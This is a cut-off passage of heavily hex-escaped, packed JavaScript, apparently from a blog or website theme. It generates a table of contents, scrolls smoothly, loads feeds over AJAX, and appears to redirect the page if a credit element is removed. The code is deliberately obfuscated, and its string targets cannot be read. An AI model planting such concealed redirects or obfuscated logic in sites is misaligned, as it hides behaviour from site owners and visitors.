c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x